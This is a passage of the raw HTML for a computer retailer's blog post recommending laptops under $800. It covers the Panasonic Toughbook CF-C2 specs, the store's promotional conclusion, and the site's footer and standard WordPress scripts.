					<path fill="currentColor" d="M0 256a256 256 0 1 0 512 0A256 256 0 1 0 0 256zM281 385c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l71-71L136 280c-13.3 0-24-10.7-24-24s10.7-24 24-24l182.1 0-71-71c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0L393 239c9.4 9.4 9.4 24.6 0 33.9L281 385z">
				</path></svg>
			</span><span class="ub-button-block-btn">Buy Now</span>
				</div>
			</a>
		</div></div>


<h2 class="wp-block-heading" id="5-panasonic-toughbook-cf-c2">Panasonic Toughbook CF-C2</h2>



<p>The Panasonic Toughbook CF-C2 is a rugged, convertible laptop designed for professionals needing a durable device to withstand harsh working environments. The device features a robust magnesium alloy chassis, a spill-resistant keyboard, and a shock-mounted hard drive that can withstand drops and vibration. With a 12.5-inch display and an Intel Core processor, the Toughbook CF-C2 is a versatile device that can be used as a traditional laptop or a tablet, making it an ideal choice for professionals in fields such as field services, healthcare, and public safety. Its durability and functionality make it a popular choice for those requiring a reliable and rugged device that can easily handle daily tasks.</p>



<figure class="wp-block-image aligncenter size-large"><img decoding="async" src="https://i0.wp.com/www.inetcomputers.ca/wp-content/uploads/2021/07/41u9KClAuQL._AC_.jpg?w=400&amp;ssl=1" alt=""/></figure>



<figure class="wp-block-table is-style-regular"><table class="has-fixed-layout"><tbody><tr><td>Product Name</td><td>Panasonic Toughbook CF-C2</td></tr><tr><td>Generation Type</td><td>4th Gen</td></tr><tr><td>Core</td><td>&nbsp;Intel i5</td></tr><tr><td>Display</td><td>12.5″ HD Touchscreen</td></tr><tr><td>Graphics Card</td><td>‎Intel HD Graphics 4400</td></tr><tr><td>Resolution</td><td>HD 1366 x 768</td></tr><tr><td>RAM</td><td>4 GB</td></tr><tr><td>Hard Disk</td><td>160 GB SSD</td></tr><tr><td>OS</td><td>Window 10 pro</td></tr></tbody></table></figure>


<div style="gap: 20px;" class="align-button-center ub-buttons orientation-button-row ub-flex-wrap wp-block-ub-button" id="ub-button-5647459a-4b75-4991-a987-856a38c1b383"><div class="ub-button-container">
			<a href="https://www.inetcomputers.ca/product/panasonic-toughbook-cf-c2-multitouch-screen-i5-4th-gen-4gb-ram-160gb-ssd-ips-800knit-led-screen-windows10-pro-mint-condition/" target="_blank" rel="noopener noreferrer" class="ub-button-block-main   ub-button-flex" role="button" style="--ub-button-background-color: #ff6900; --ub-button-color: #ffffff; --ub-button-border: none; --ub-button-hover-background-color: #313131; --ub-button-hover-color: #ffffff; --ub-button-hover-border: none; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; padding-left: 10px; border-top-left-radius: 10px;; border-top-right-radius: 10px;; border-bottom-left-radius: 10px;; border-bottom-right-radius: 10px;; ">
				<div class="ub-button-content-holder" style="flex-direction: row-reverse">
					<span class="ub-button-icon-holder">
				<svg xmlns="http://www.w3.org/2000/svg" height="30" width="30" viewbox="0 0 512 512">
					<path fill="currentColor" d="M0 256a256 256 0 1 0 512 0A256 256 0 1 0 0 256zM281 385c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l71-71L136 280c-13.3 0-24-10.7-24-24s10.7-24 24-24l182.1 0-71-71c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0L393 239c9.4 9.4 9.4 24.6 0 33.9L281 385z">
				</path></svg>
			</span><span class="ub-button-block-btn">Buy Now</span>
				</div>
			</a>
		</div></div>


<p>In conclusion, iNet computers is a reputable company offering high-quality laptops at affordable prices. When finding the best laptop under $800, iNet computers provide several excellent options that cater to various needs and preferences. With a focus on performance, reliability, and affordability, iNet computers&#8217; laptops are an excellent choice for budget-conscious consumers who don&#8217;t want to compromise on quality. Overall, iNet computers is a company worth considering when looking for a budget-friendly laptop that delivers on performance and functionality.</p>

		
			</div>

	<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/best-laptop-under-800/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://www.inetcomputers.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7577' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section>

</main>

	<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="10258" class="elementor elementor-10258">
				<div class="elementor-element elementor-element-2663d195 e-con-full e-flex e-con e-parent" data-id="2663d195" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6e525b5e e-con-full e-flex e-con e-child" data-id="6e525b5e" data-element_type="container">
				<div class="elementor-element elementor-element-298162f elementor-widget elementor-widget-image" data-id="298162f" data-element_type="widget" data-widget_type="image.default">
															<img width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp" class="attachment-full size-full wp-image-12281" alt="" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-600x115.webp 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-300x58.webp 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-50x10.webp 50w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				<div class="elementor-element elementor-element-2ec8179b elementor-widget elementor-widget-text-editor" data-id="2ec8179b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>iNet Computers, dedicated to providing the highest standards of Computer Sales, Services &amp; Repair for home &amp; business customers since 2004</p>								</div>
				<div class="elementor-element elementor-element-555267c9 elementor-widget elementor-widget-text-editor" data-id="555267c9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>&#8221;We&#8217;ll do our best to do what&#8217;s best for you!&#8221;</p>								</div>
				</div>
		<div class="elementor-element elementor-element-6cc16c67 e-con-full e-flex e-con e-child" data-id="6cc16c67" data-element_type="container">
				<div class="elementor-element elementor-element-6b157f7 elementor-widget elementor-widget-heading" data-id="6b157f7" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				<div class="elementor-element elementor-element-51b72612 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51b72612" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/terms-and-conditions/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/refund-returns-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Refund &amp; Return Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/about-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/shop/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/business-services/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Business Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/contact-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-66cc8a23 e-con-full e-flex e-con e-child" data-id="66cc8a23" data-element_type="container">
				<div class="elementor-element elementor-element-13e8cb0d elementor-widget elementor-widget-heading" data-id="13e8cb0d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Services</h2>				</div>
				<div class="elementor-element elementor-element-4c1af98a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c1af98a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Spyware, Trojan &amp; Virus Removal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/improving-computer-speed/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Improving Computer Speed</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/crashed-computer-issues/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Crashed Computer Issues</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/computer-repairs-upgrades/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Computer Repairs &amp; Upgrades</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/advanced-data-recovery/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Advanced Data Recovery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/laptop-repair/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Laptop Repairs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-1d5f51a3 e-con-full e-flex e-con e-child" data-id="1d5f51a3" data-element_type="container">
				<div class="elementor-element elementor-element-5a5b1194 elementor-widget elementor-widget-heading" data-id="5a5b1194" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Contact US</h2>				</div>
				<div class="elementor-element elementor-element-34efdb35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34efdb35" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zM94 416c-7.033 0-13.057-4.873-14.616-11.627l-14.998-65a15 15 0 0 1 8.707-17.16l69.998-29.999a15 15 0 0 1 17.518 4.289l30.997 37.885c48.944-22.963 88.297-62.858 110.781-110.78l-37.886-30.997a15.001 15.001 0 0 1-4.289-17.518l30-69.998a15 15 0 0 1 17.16-8.707l65 14.998A14.997 14.997 0 0 1 384 126c0 160.292-129.945 290-290 290z"></path></svg>						</span>
										<span class="elementor-icon-list-text">905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Text Us On 905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/AEqW6rkhfHRRTABm9">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4c6b0da5 e-con-full e-flex e-con e-parent" data-id="4c6b0da5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-111b8c77 elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="111b8c77" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-copyright" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 448c-110.532 0-200-89.451-200-200 0-110.531 89.451-200 200-200 110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200zm107.351-101.064c-9.614 9.712-45.53 41.396-104.065 41.396-82.43 0-140.484-61.425-140.484-141.567 0-79.152 60.275-139.401 139.762-139.401 55.531 0 88.738 26.62 97.593 34.779a11.965 11.965 0 0 1 1.936 15.322l-18.155 28.113c-3.841 5.95-11.966 7.282-17.499 2.921-8.595-6.776-31.814-22.538-61.708-22.538-48.303 0-77.916 35.33-77.916 80.082 0 41.589 26.888 83.692 78.277 83.692 32.657 0 56.843-19.039 65.726-27.225 5.27-4.857 13.596-4.039 17.82 1.738l19.865 27.17a11.947 11.947 0 0 1-1.152 15.518z"></path></svg>						</span>
										<span class="elementor-icon-list-text">2023 iNet Computers Canada All Right Rreserved</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="shopengine-quick-view-modal se-modal-wrapper"></div>
				<div class="shopengine-comparison-modal se-modal-wrapper">
			<div class="se-modal-inner"></div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<script id="xpro-elementor-addons-widgets-js-extra">
var XproElementorAddons = {"ajax_url":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"d988ed9f6b"};
//# sourceURL=xpro-elementor-addons-widgets-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.21" id="xpro-elementor-addons-widgets-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/js/xpro-theme-builder.js?ver=1.2.11" id="xpro-theme-builder-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/simple-scrollbar.js?ver=4.8.7" id="shopengine-simple-scrollbar.js-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/filter.js?ver=4.8.7" id="shopengine-filter-js-js"></script>
<script id="shopengine-js-js-extra">
var shopEngineApiSettings = {"resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"5b0e2bd4f5"};
//# sourceURL=shopengine-js-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/public.js?ver=4.8.7" id="shopengine-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.inetcomputers.ca/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="shopengine-swatches-loop-js-js"></script>
<script id="shopengine-comparison-js-extra">
var shopEngineComparison = {"product_id":"7577","resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"5b0e2bd4f5"};
//# sourceURL=shopengine-comparison-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/js/comparison.js?ver=4.8.7" id="shopengine-comparison-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
